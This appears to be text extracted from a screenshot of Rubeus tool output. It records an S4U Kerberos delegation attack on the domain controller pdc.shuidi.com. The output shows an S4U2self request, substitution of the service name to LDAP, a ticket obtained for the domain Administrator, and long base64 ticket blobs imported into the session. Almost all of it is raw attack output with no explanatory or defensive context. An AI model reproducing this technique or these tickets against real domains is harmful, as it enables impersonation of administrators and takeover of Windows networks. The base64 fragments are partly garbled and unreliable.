 Yq4xOpSBAfOmcmCEf6oL7sbHQWQcbZP//7KCsD1Zset5zcrVlwYnP6fbnsPztZ0Vog/PTGz1lv4K7Ptg4qQehF7k13VIBztjUpO4cQNxX43xUFsMb/Fbjs79
SVSKNx/SgzywzciurmI7aQl4Jv+3R951+PyE5FS298V7A9fiiZTWno4HLMIHIoAMCAQCigcAEgb19gbowgbeggbQwgbEwga6gGzAZoAMCARehEgQQp+8XTij
9pNZfhcPixf8BdqEMGwpTSFVJREkuQ09NohAwDqADAgEBoQcwBRsDUERDowcDBQBA4QAApREYDzIwMjExMDA0MDkwNjQzWqYRGA8yMDIxMTAwNDE5MDY0M1q
nERgPMjAyMTEwMTEwOTA2NDNaqAwbClNIVUlESS5DT02pHzAdoAMCAQKhFjAUGwZrcmJ0Z3QbCnNodWlkaS5jb20=
v1.6.4
[*] Action: S4U
[*] Action: S4U
[*] Using domain controller: pdc.shuidi.com (192.168.2.10)
[*] Building S4U2self request for: 'PDC@SHUIDI.COM'
[*] Sending S4U2self request
[+] S4U2self success!
[*] Substituting alternative service name 'LDAP/pdc.shuidi.com'
[*] Got a TGS for 'Administrator' to 'LDAP@SHUIDI.COM'
[*] base64(ticket.kirbi):
doIFlDCCBZCgAwIBBaEDAgEWooIEmDCCBJRhggSQMIIEjKADAgEFoQwbClNIVUlESS5DT02iITAfoAMCAQGhGDAWGwRMREFQGw5wZGMuc2h1aWRpLm
NvbaOCBFIwggROoAMCARKhAwIBBaKCBEAEggQ8F7M1kRIGaA/AOkWMEU9fOKqJbdjOp+ZTaHZ7j7PjFXEl0UmYlOq+r6uU9PEwXr6CNzeOWPFIi+B9EfHoJ3
LR7atkJdrVbdlJERuP2MIacpGf+O7d2IALpnIB/pCJlkVvPeyybMjRdZOwQAJAnCmuyGIFSek8AmIdQjgYv2bxCxLYuZjchYJ6lCvVSE6XJ/PeePHr4duF+y
HSatesHzSroOCgTUTDcXy2CSo3yCklcGYijVNYf29Nl8yUWRrslc+2zE6dJDsKCQ1oZEC+iMru60ORbwsoEz6BnZ8NCv+nU1VatEFTjG7RD1XdGYAeK0YkcP
eSqXycCDOSyAbF6Lr1LOlHcgXIWL3X05ovz0/diyltY+Fwr82T4WHv+TFX0fZX4gUlw703kHfcnMwVwgxQthOyqdSt6IKmcc1SjL3yImLtMPunUrOClBLW3I
K5PlgwzTJP16miXImcOCnqDG8qsf6GBqKXlRe9JzjBiYvVBVQC4ruTBr3KiTlp90AthjMbxNTx7Ju4cnvhjmDuRnwY2qIVFmLYlbzlnk6O5pXHN3KG7UAJdN
ddLLcxjV0nrN/nPFUeS03qL6u8MIEz0YKQ8ZF0nyYcT3bhWs1ekUxxDTYSkxRJos08lD1/51fxOaFAkEDXWb8o8Ik0UD8fdx7cD7giH5t/nkeSrzpMUvt9Fp
M8LQqJOM2OSQm6xU2jMeK/n4L9GECRN1+TJTxeI2tGxo7Np0B0uDFgBJKbpIIpl8kSO3wrQUsHeILz38rjJVaZ17lTlWvRcQrMFYaMyt1d6ihCpNDzvSRf4E
tz5D52GohZVrK0CPwmOg8gn6nBiwhTiS4oCywBA6/QrYXjobX5w6mv8cOH96T/ZiIm4nZxzpvTtrSCCDsNurBlITvGlQ9fR31bCC81qqRgqDCma1Ub4mAV8n
bKPj73mbxGR/uIXC5MEyyuMJ5sDjBUQrLadL/rsYT6fM2ZVHRrJ2eU6+/wjLHy2tETuOooLYBuTmQGzV7QVVsIBcCJExDKK/isSpaPfR39/jjTmrIDXmFpgd
LViDHMMH7v2Z+jcp92Q2xWDP0+bEDAF+PZzQmhC0oI9JhtczGEmI5ndbG57rWr+tQwGyWQ83FMcwGBlGLonmEqbha55DN1nzlXseYcUoEcMtuwCqi0g/qiyp
RsSB/F6R/h/LYg/WF7reM8RkZiNY7dP9Q+r8HYkMTBmWgO77Wx4Ok/ZcVe0RYu4amQl2In0w7QWiOAsYE9zGwJpH5IGnaWiX7bUz+0N8P4mqiJfMIDBC0nh1
FswV2XKUoiFQopUytewHDy3PKqcg2BcTscUkNIQ6/zmw1r7Y5zhG5EugeEN3zrmc2+fAD2C7/h2XlfOL+h3AR9cCP0Q7hA9WLGw653pFFHUqr0uuJzjhIRcb
u6PEZMKNS3/cc+rMYxITFoinY0n8XA+vwkUlIT+LQQU6OB5zCB5KADAgEAooHcBIHZfYHWMIHToIHQMIHNMIHKoCswKaADAgESoSIEIKyfkEhCnYWfqWw2ci
Q265e8YhtdauzywVU93rKwNpJPoQwbClNIVUlESS5DT02iGjAYoAMCAQqhETAPGw1BZG1pbmlzdHJhdG9yowcDBQAApQAApREYDzIwMjExMDA0MDkyNTI0Wq
YRGA8yMDIxMTAwNDE5MDY0M1qnERgPMjAyMTEwMTEwOTA2NDNaqAwbClNIVUlESS5DT02pITAfoAMCAQGhGDAWGwRMREFQGw5wZGMuc2h1aWRpLmNvbQ==
[+] Ticket successfully imported!